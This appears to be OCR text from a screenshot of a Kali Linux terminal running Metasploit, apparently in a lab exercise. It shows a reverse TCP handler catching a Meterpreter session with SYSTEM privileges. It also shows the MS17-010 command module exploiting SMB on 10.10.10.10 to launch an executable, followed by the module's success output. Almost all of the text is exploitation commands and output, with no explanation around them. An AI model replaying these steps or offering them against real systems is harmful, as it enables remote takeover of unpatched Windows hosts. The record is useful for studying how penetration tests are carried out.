 kali@kali: ~
PowerShell Core
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 192.168.140.128 yes The listen address (an interface may
be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.140.128:9999 via the meterpreter on
session 3
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 5 opened (:9999 -> 0.0.0.0:51203) at 2022-04-11 05:03:
36 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command start C:\\artifact.ex
e
command => start C:\artifact.exe
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445 - Service start timed out, OK if running a command o
r non-service executable...
[-] 10.10.10.10:445 - Unable to get handle: The server responded with er
ror: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 10.10.10.10:445 - Command seems to still be executing. Try increasin
g RETRY and DELAY
[*] 10.10.10.10:445 - Getting the command output...
[*] 10.10.10.10:445 - Command finished with no output
[*] 10.10.10.10:445 - Executing cleanup...
[+] 10.10.10.10:445 - Cleanup was successful
[+] 10.10.10.10:445 - Command completed successfully!
[*] 10.10.10.10:445 - Output for "start C:\artifact.exe":
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >